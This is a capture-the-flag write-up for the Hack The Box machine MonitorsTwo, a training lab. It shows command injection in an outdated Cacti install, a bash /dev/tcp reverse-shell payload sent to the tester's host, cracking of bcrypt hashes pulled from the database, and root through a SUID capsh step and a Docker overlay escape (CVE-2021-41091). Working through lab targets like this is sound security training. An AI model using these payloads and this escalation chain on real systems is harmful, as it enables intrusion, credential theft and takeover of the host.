MonitorsTwo Write Up HTB

MonitorsTwo on Hack The Box is an easy-difficulty Linux machine that revolves around exploiting a vulnerable Cacti-based web application and escalating privileges through credential retrieval and container misconfigurations. The initial foothold requires leveraging a command injection vulnerability in the web application to gain remote code execution, granting access to the machine. From there, privilege escalation involves extracting stored MySQL credentials and exploiting a misconfigured Docker container to escape to the host system and achieve root access.
This machine is ideal for beginners looking to understand web application exploitation, credential-based privilege escalation, and container security in a controlled environment.
ENUMERATION
First, we perform an nmap scan to see the open ports:
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.211 -oG allPorts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.211 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-27 15:00 CET
Initiating SYN Stealth Scan at 15:00
Scanning 10.10.11.211 [65535 ports]
Discovered open port 80/tcp on 10.10.11.211
Discovered open port 22/tcp on 10.10.11.211
Completed SYN Stealth Scan at 15:00, 13.80s elapsed (65535 total ports)
Nmap scan report for 10.10.11.211
Host is up, received user-set (0.099s latency).
Scanned at 2025-02-27 15:00:18 CET for 13s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.90 seconds
           Raw packets sent: 68012 (2.993MB) | Rcvd: 68012 (2.720MB)
We see that port 80 is open and port 22 is inaccessible without a password, so we investigate port 80 first. We add it to /etc/hosts:
1
vim /etc/hosts

Now we can investigate the webpage. When visiting the domain, we see a Cacti login page, and the version is outdated and vulnerable to command injection.
FOOTHOLD
Once we identify the vulnerability in command injection through the terms action, host_id, local_data_ids, and poller_id, we try the following in the URL:
1
http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=1&poller_id=1
We intercept the request using BurpSuite and send it to see the result.


It says we are not authorized to use the service. Therefore, we try adding X-Forwarded-For in the header with the IP 127.0.0.1.
After forwarding the request, this appears:

We fuzz the host_id parameter to identify valid values using wfuzz:
1
wfuzz -u 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=FUZZ&poller_id=1' -H "X-Forwarded-For: 127.0.0.1" -z range,1-100 --hh 2

We get one result. Then, we fuzz the local_data_ids parameter:
1
wfuzz -u 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=FUZZ&host_id=1&poller_id=1' -H "X-Forwarded-For: 127.0.0.1" -z range,1-100 --hh 2

There are 6 valid responses for local_data_ids, so we craft a request using BurpSuite for these 6 values to check the result.

It works! Now, we try to fuzz the poller_id to see if it is vulnerable too.

Since it’s vulnerable, we attempt to get a reverse shell. We start by setting up a listener on port 4444:
1
nc -lvnp 4444
Then, in poller_id, we input the following based on our IP and port:
1
1%3bbash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.25/4444+0>%261"
The %3b is replaced by ; and %26 by the & symbol.

Once we send the request, a reverse shell is received on our listener.


To make the shell more manageable, we execute the following:
DOCKER BREAKOUT
We realize we are inside a Docker container because:
- The
hostnameconsists of random hexadecimal characters:50bca5e748b0 ip,ifconfig, andpingare not installed- Running
ls -lain/reveals a.dockerenvfile.
Upon further investigation, we find that inside /var/www/html, there is an include folder containing a config.php file.

We proceed to view its contents using cat:

MYSQL DATABASE
The config file contains credentials for a MySQL database. We connect to it using the following command:
1
mysql -h db -u root -p
1
2
www-data@50bca5e748b0:/var/www/html/include$ mysql -h db -u root -p
Enter password: root
Once inside the database, we view the databases using:
1
SHOW DATABASES;
1
2
3
4
5
6
7
8
9
10
11
MySQL [(none)]> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| cacti              |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.001 sec)
To access the Cacti database, we use:
1
Use cacti;
1
2
MySQL [(none)]> use cacti;
Database changed
To view the tables, we execute:
1
SHOW TABLES;
1
2
3
4
5
6
7
8
9
MySQL [cacti]> SHOW TABLES;
+-------------------------------------+
| Tables_in_cacti                     |
+-------------------------------------+
----------------MORE-------------------
| aggregate_graph_templates           |
| aggregate_graphs                    |
| user_auth                           |
+-------------------------------------+
We identify the user_auth table as interesting and check its structure:
1
describe user_auth;
1
2
3
4
5
6
7
8
MySQL [cacti]> describe user_auth;
+------------------------+-----------------------+------+-----+---------+----------------+
| Field                  | Type                  | Null | Key | Default | Extra          |
+------------------------+-----------------------+------+-----+---------+----------------+
| username               | varchar(50)           | NO   |     |         |                |
| password               | varchar(256)          | NO   |     |         |                |
------------------------------------MORE----------------------------------------
+------------------------+-----------------------+------+-----+---------+----------------+
To view the usernames and passwords, we run:
1
select username,password from user_auth;
1
2
3
4
5
6
7
8
9
MySQL [cacti]> select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
| guest    | 43e9a4ab75570f5b                                             |
| marcus   | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
+----------+--------------------------------------------------------------+
3 rows in set (0.001 sec)
We see different hashes. Let’s decrypt these hashes.
DECRYPTION OF HASHES
To decrypt these hashes, we can use two tools: john and hashcat. In my case, I will use the first one because it is much faster for bcrypt hashes.
First, we save the hashes in a file called hashes.txt.
1
nano hashes.txt
We save them and now proceed to decrypt them using john by executing the following command:
1
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
❯ john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:42 0.05% (ETA: 2025-02-28 21:28) 0g/s 193.4p/s 193.4c/s 193.4C/s 666777..danni
funkymonkey      (?)
1g 0:00:00:43 DONE (2025-02-27 20:34) 0.02273g/s 193.9p/s 193.9c/s 193.9C/s 474747..coucou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password is funkymonkey for marcus.
SSH
Now, to log in as marcus, we use SSH. Run the following command:
1
ssh marcus@monitortwo.htb
1
2
3
4
5
6
7
ssh marcus@monitortwo.htb
The authenticity of host 'monitortwo.htb (10.10.11.211)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'monitortwo.htb' (ED25519) to the list of known hosts.
marcus@monitortwo.htb's password: funkymonkey
We’re in.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 27 Feb 2025 07:38:26 PM UTC

  System load:                      0.0
  Usage of /:                       63.0% of 6.73GB
  Memory usage:                     14%
  Swap usage:                       0%
  Processes:                        237
  Users logged in:                  0
  IPv4 address for br-60ea49c21773: 172.18.0.1
  IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.11.211


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

You have mail.
Last login: Thu Mar 23 10:12:28 2023 from 10.10.14.40
marcus@monitorstwo:~$
marcus@monitorstwo:~$ cat user.txt
b6237758d654###################
We obtained the user flag.
PRIVILEGE ESCALATION
After investigating with pspy and checking folders, I didn’t find anything interesting, so I suspected it might be in another Docker container. I checked the Docker version to see if it was vulnerable.
1
2
marcus@monitorstwo:/tmp$ docker --version
Docker version 20.10.5+dfsg1, build 55c4c88
I found that the version had a vulnerability called CVE-2021-41091.
CVE-2021-41091
The CVE-2021-41091 vulnerability is a security flaw in Moby (Docker Engine) that allows unprivileged users on a Linux system to access and execute programs inside Docker’s data directory (typically located in /var/lib/docker). This happens due to improperly restricted permissions in the overlay2 file system, which Docker uses to manage container file systems.
To exploit it, follow these steps:
First, we search for the Docker mounts by running:
1
findmnt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
marcus@monitorstwo:/tmp$ findmnt
TARGET                                SOURCE     FSTYPE     OPTIONS
------------------------------MORE----------------------------------
├─/run                                tmpfs      tmpfs      rw,nosuid,nodev,noexec,relatime,size=402608k,mode=75
│ ├─/run/lock                         tmpfs      tmpfs      rw,nosuid,nodev,noexec,relatime,size=5120k
│ ├─/run/docker/netns/c2e40eea6571    nsfs[net:[4026532570]]
│ │                                              nsfs       rw
│ ├─/run/user/1000                    tmpfs      tmpfs      rw,nosuid,nodev,relatime,size=402608k,mode=700,uid=1
│ └─/run/docker/netns/84af451fb066    nsfs[net:[4026532632]]
│                                                nsfs       rw
├─/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
│                                     overlay    overlay    rw,relatime,lowerdir=/var/lib/docker/overlay2/l/756F
├─/var/lib/docker/containers/e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69/mounts/shm
│                                     shm        tmpfs      rw,nosuid,nodev,noexec,relatime,size=65536k
├─/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
│                                     overlay    overlay    rw,relatime,lowerdir=/var/lib/docker/overlay2/l/4Z77
└─/var/lib/docker/containers/50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e/mounts/shm
                                      shm        tmpfs      rw,nosuid,nodev,noexec,relatime,size=65536k
Identifying Mounted Directories
We see that there is a mount at /var/lib/docker/overlay2/l/756F, so now to find the exact path, we execute the mount command.
The mount command in this context is used to list all mounted file systems on the system. In particular, it is used to identify the mount points of Docker containers within the /var/lib/docker/overlay2/ directory.
1
mount
1
2
3
4
5
mount
--------------------------------MORE-------------------------------------------
pe tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
nsfs on /run/docker/netns/c2e40eea6571 type nsfs (rw)
overlay on /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged type overlay (rw,relatime,lowerdir=...)
We see that there is a path called /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1. Now, to elevate privileges, we navigate into it using cd.
1
marcus@monitorstwo:cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
We then execute ls -la to check if we are inside and verify if it is vulnerable.
1
ls -la
Exploiting the Moby CVE
Since it is vulnerable, we check if we can write to the host from the container by creating a file inside the container, specifically in www-data@50bca5e748b0.
1
www-data@50bca5e748b0:/tmp$ touch lome
And check if it has been created on the host:
1
marcus@monitorstwo:ls /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp
And we see that it is created, therefore we can exploit it later, but to do so we need to become root in the container.
ROOT IN CONTAINER
Once we confirm its creation, we search for SUIDs permissions inside the container by executing:
1
find / -perm -4000 -ls 2>/dev/null
1
2
3
4
5
6
7
8
9
10
www-data@50bca5e748b0:/tmp$ find / -perm -4000 -ls 2>/dev/null
    42364     88 -rwsr-xr-x   1 root     root        88304 Feb  7  2020 /usr/bin/gpasswd
    42417     64 -rwsr-xr-x   1 root     root        63960 Feb  7  2020 /usr/bin/passwd
    42317     52 -rwsr-xr-x   1 root     root        52880 Feb  7  2020 /usr/bin/chsh
    42314     60 -rwsr-xr-x   1 root     root        58416 Feb  7  2020 /usr/bin/chfn
    42407     44 -rwsr-xr-x   1 root     root        44632 Feb  7  2020 /usr/bin/newgrp
     5431     32 -rwsr-xr-x   1 root     root        30872 Oct 14  2020 /sbin/capsh
    41798     56 -rwsr-xr-x   1 root     root        55528 Jan 20  2022 /bin/mount
    41819     36 -rwsr-xr-x   1 root     root        35040 Jan 20  2022 /bin/umount
    41813     72 -rwsr-xr-x   1 root     root        71912 Jan 20  2022 /bin/su
We see that it has a quite peculiar SUID called /sbin/capsh, so we check if it can be exploited. To do so, we visit the GTFOBins website, which is excellent for explaining all types of exploits. We search for capsh, and it appears, so we go to the SUID section to see how to exploit it.

We execute the second command since we are not root and capsh is already installed.
1
capsh --gid=0 --uid=0 --
1
2
3
www-data@50bca5e748b0:/tmp$ capsh --gid=0 --uid=0 --
root@50bca5e748b0:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
And we become root in the container. Now, to escalate privileges on the host, we copy bash and set it to SetUID.
1
2
root@50bca5e748b0:/tmp# cp /bin/bash /tmp/DLL
root@50bca5e748b0:/var/www# chmod 4777 /tmp/DLL
Chmod 4777 /tmp/DLL: This applies the SetUID mode. The 4 in 4777 refers to SetUID, which means that when someone executes this file, it will run with the privileges of the owner (which in this case is root). The 777 allows any user to read, write, and execute the file, which is dangerous because anyone with access can execute it with root privileges.
Now, we check if it has been created with the correct permissions on the host.
1
2
3
4
5
6
7
8
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp$ ls -la
total 1220
drwxrwxrwt 1 root     root        4096 Feb 27 20:36 .
drwxr-xr-x 1 root     root        4096 Mar 21  2023 ..
-rwsrwxrwx 1 root     root     1234376 Feb 27 20:36 DLL
-rw-r--r-- 1 www-data www-data       0 Feb 27 20:23 lome
-rw------- 1 www-data www-data    1973 Feb 27 19:52 sess_486ff0bc60c346c92db708d210a674e0
-rw------- 1 www-data www-data       0 Mar 22  2023 sess_701eda14407bf2e26718174061c94acc
And if it has been created correctly, we proceed to execute it to escalate our privileges to root, using the -p flag to ensure privileges are retained at all times.
1
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp$ ./DLL -p
1
2
3
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp$ ./DLL -p
DLL-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
Now we can access the /root directory and obtain the root flag since we are root.
1
2
3
4
5
DLL-5.1# cd /root
DLL-5.1# ls
